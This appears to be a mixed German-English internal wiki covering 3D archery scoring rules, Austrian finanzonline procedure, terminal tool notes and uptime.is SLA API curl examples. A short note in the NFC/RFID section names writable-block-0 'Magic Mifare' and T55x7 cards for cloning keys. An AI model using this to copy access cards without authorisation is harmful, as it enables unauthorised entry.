| Ziel/Target | da wo der Pfeil rein soll ;) Teilt sich in mehrere Kategorien: Scheiben, 3D Ziele/3D Targets, 4D Ziele/4D Targets, Flaggen (Clout/Roving) |
| 3D Ziele/3D Targets | Stellen meist reale Tiere/Fabelwesen dar welche aus einem speziellen Schaumstoff gemacht |
| 4D Ziele/4D Targets | Beim 4D Bogenschiessen wird auf eine Leinwand geschossen welche von einem Beamer/Projektor bestrahlt wird und somit bewegliche Ziele darstellen kann. Das Taret/Pfeilstopp hinterbei ist meist eine spezielle Polymerschäum um die Pfeile langsam abzubremsen |
- Erlaubte Bogen Typen/Styls der IFAA: https://www.ifaa-archery.org/documents/styles/
- Regelbuehcer: https://www.ifaa-archery.org/documents/rule-book/book-of-rules/
- Scorkarten: https://www.ifaa-archery.org/score-cards/score-card-templates/
- Regeln fuer Target archery: https://www.worldarchery.sport/rulebook/article/793
- Regeln fuer Feld und 3D archery: https://www.worldarchery.sport/rulebook/article/3138
-
Official wikipedia entry - wikipeida/International_Field_Archery_Association ↩
-
IFAA Regelwerke ↩
-
WA Regelwerk ↩
Docu review done: Wed 31 Jul 2024 01:55:34 PM CEST
3D Archery
Table of Content
Trefferpunkte ermitteln
Beinhaltet nicht alle Regelwerke fuer 3D Trefferpunkte
Allgemeine Tabelle
| Pfeil | Treffer | Punkte |
|---|---|---|
| 1 | Kill | 20 |
| Körper | 16 | |
| 2 | Kill | 14 |
| Körper | 10 | |
| 3 | Kill | 8 |
| Körper | 4 |
DBSV-Waldrunde (3 Pfeile)
| Pfeil | Treffer | Punkte |
|---|---|---|
| 1 | Kill | 15 |
| Körper | 12 | |
| 2 | Kill | 10 |
| Körper | 7 | |
| 3 | Kill | 5 |
| Körper | 2 |
DBSV-Reglement fuer Jagdrunde/Hunt (1 Pfeil)
| Pfeil | Treffer | Punkte |
|---|---|---|
| 1 | CenterKill | 15 |
| Kill | 12 | |
| Körper | 7 |
IFAA-Reglement fuer unmarkierte/markierte Ziele (3 Pfeile)
| Pfeil | Treffer | Punkte |
|---|---|---|
| 1 | Kill | 20 |
| Körper | 18 | |
| 2 | Kill | 16 |
| Körper | 14 | |
| 3 | Kill | 12 |
| Körper | 10 |
IFAA-Reglement fuer Standard Runde (2 Pfeile)
| Pfeil | Treffer | Punkte |
|---|---|---|
| 1 | CenterKill | 10 |
| Kill | 8 | |
| Körper | 5 | |
| 2 | CenterKill | 10 |
| Kill | 8 | |
| Körper | 5 |
IFAA-Reglement fuer Jagdrunde/Hunt (1 Pfeil)
| Pfeil | Treffer | Punkte |
|---|---|---|
| 1 | CenterKill | 20 |
| Kill | 16 | |
| Körper | 10 |
3D nach WA oder FITA
| Pfeil | Treffer | Punkte |
|---|---|---|
| 1 | CenterKill | 11 |
| Kill | 10 | |
| Vitalbereich | 8 | |
| Körper | 5 |
Bureaucracy
finanzonline
Re-request UID number
If you lost for what ever reason your UID number of your own company, you can re-request it in the finanzonline.at portal.
To do so, first you have to authenticate with your account which holds tax-numer (german: Steuernummer).
Next, on the top you will find Additional Service (german: Weitere Services), click on that one.
There you will find now three sections, the on in the middle will show the point Neuerliche Bekanntgabe der UID-Nummer.
As soon as you select it, you will see a drop-down box shown below, there you have to select then the tax-number where the UID number is linked to and click then on request/continue.
Follow the messages displayed and you will soon receive it in your postbox (digital).
Urls
Docu review done: Mon 06 May 2024 09:52:58 AM CEST
asciinema
Record and share your terminal session as a video
cups
Docu review done: Mon 06 May 2024 09:53:25 AM CEST
Default url of local cups service:
Docu review done: Mon 06 May 2024 09:53:22 AM CEST
git
ein kurzer Blick in git(German): https://media.ccc.de/v/DiVOC-5-ein_kurzer_blick_in_git
Docu review done: Mon 06 May 2024 09:53:35 AM CEST
nfc rfid cards
125kHz-Karten gehe unter den Namen T5555, T55x7 (x=5,6,7) ueber den Tisch mifare-karten hatte ich von http://www.clonemykey.com/ auf eBay gekauft
TIPP: "Magic Mifare" (mit erweitertem Kommendo-Set fuer Block 0 schreiben, dumpen, dump schreiben, etc.) als auch "Block 0 unlocked" (also default-verhalten wie eine normale karte, aber Block 0 auch schreibbar)
URL: http://www.clonemykey.com/
Docu review done: Mon 06 May 2024 09:53:39 AM CEST
ttygif
Convert terminal recordings to animated gifs
https://github.com/icholy/ttygif
uptime.is
Table of Content
General
uptime.is is an homepage which helps you in calculating your SLA percent/time.
To access it, you can either use your browser and navigave to the following url: https://uptime.is.
Or if you wana do it from your termianl you can use curl to talk to there api.
API
The API is for personal usage
The API supports two main paramters:
- sla: for calculation using the SLA uptime percentage
- down: for calculation using the downtime duration
It is also possible to create more complex calculations, by using the parameter dur for each day of the week and assign it some uptime hours.
$ curl -s "https://get.uptime.is/api?sla=<percentage>"
$ curl -s "https://get.uptime.is/api?sla=<percentage>&dur=24&dur=24&dur=24&dur=24&dur=24&dur=24&dur=24"
$ curl -s "https://get.uptime.is/down?sla=<spenttime>"
$ curl -s "https://get.uptime.is/down?sla=<percentage>&dur=24&dur=24&dur=24&dur=24&dur=24&dur=24&dur=24"
With SLA Uptime Percentage
Lets have a look, how it works with the SLA uptime percentage curl command.
$ curl -s "https://get.uptime.is/api?sla=13.37"
Will result into this:
{
"SLA": 13.37,
"dailyDownSecs": 74848.32,
"dailyDown": "20h 47m 28s",
"weeklyDownSecs": 523938.24,
"weeklyDown": "6d 1h 32m 18s",
"monthlyDownSecs": 2259436.8797999998,
"monthlyDown": "26d 3h 37m 17s",
"quarterlyDownSecs": 6778310.6394,
"quarterlyDown": "78d 10h 51m 51s",
"yearlyDownSecs": 27113242.5576,
"yearlyDown": "313d 19h 27m 23s",
"uptimeURL": "https://uptime.is/13.37",
"timestamp": 1727349068,
"runtime": "0.000s"
}
So lest test it with specific durrations for days:
The duration variable starts to fill the weekdays beginning on monday.
If you do speicfy it less then 7 times, the missing ones will be assumed to have 24hrs
curl -s "https://get.uptime.is/api?sla=13.37&dur=24&dur=12&dur=6&dur=3&dur=1&dur=0&dur=0"
Will result into this:
{
"mondayHours": 24,
"tuesdayHours": 12,
"wednesdayHours": 6,
"thursdayHours": 3,
"fridayHours": 1,
"saturdayHours": 0,
"sundayHours": 0,
"SLA": 13.37,
"weeklyDownSecs": 143459.28,
"weeklyDown": "1d 15h 50m 59s",
"monthlyDownSecs": 618655.3361357142,
"monthlyDown": "7d 3h 50m 55s",
"quarterlyDownSecs": 1855966.0084071427,
"quarterlyDown": "21d 11h 32m 46s",
"yearlyDownSecs": 7423864.033628571,
"yearlyDown": "85d 22h 11m 4s",
"uptimeURL": "https://uptime.is/complex?sla=13.37&wk=ymgdbaa",
"timestamp": 1727359709,
"runtime": "0.001s"
}
With Downtime Duration
In this section, we are looking at the curl command where it uses the downtiem duration for calculation the SLA uptime percentage.
$ curl -s "https://get.uptime.is/api?down=6h60m60s"
Will result into this:
{
"downtimeSecs": 25260,
"downtime": "7h 1m 0s",
"dailySLA": 70.76388888888889,
"weeklySLA": 95.8234126984127,
"monthlySLA": 99.03149593619375,
"quarterlySLA": 99.67716531206459,
"yearlySLA": 99.91929132801614,
"downtimeURL": "https://uptime.is/reverse?down=25260",
"timestamp": 1727349408,
"runtime": "0.000s"
}
$ curl -s "https://get.uptime.is/api?down=42d21h13m37s"
Will result into this:
{
"downtimeSecs": 3705217,
"downtime": "42d 21h 13m 37s",
"dailySLA": 0,
"weeklySLA": 0,
"monthlySLA": 0,
"quarterlySLA": 52.64558297988942,
"yearlySLA": 88.16139574497235,
"downtimeURL": "https://uptime.is/reverse?down=3705217",
"timestamp": 1727349301,
"runtime": "0.000s"
}
So lest test it with specific durrations for days:
The duration variable starts to fill the weekdays beginning on monday.
If you do speicfy it less then 7 times, the missing ones will be assumed to have 24hrs
curl -s "https://get.uptime.is/api?down=6h60m60s&dur=24&dur=12&dur=6&dur=3&dur=1&dur=0&dur=0"
Will result into this:
{
"mondayHours": 24,
"tuesdayHours": 12,
"wednesdayHours": 6,
"thursdayHours": 3,
"fridayHours": 1,
"saturdayHours": 0,
"sundayHours": 0,
"downtimeSecs": 25260,
"downtime": "7h 1m 0s",
"weeklySLA": 84.7463768115942,
"monthlySLA": 96.46285472349024,
"quarterlySLA": 98.82095157449675,
"yearlySLA": 99.70523789362419,
"downtimeURL": "https://uptime.is/reverse?down=25260&wk=ymgdbaa",
"timestamp": 1727359876,
"runtime": "0.000s"
}
Whats Next (WIP)
Parallel
Contributors
The documentation is owned and maintained by the company
Many thanks for extending the documentation and keeping it up to date <3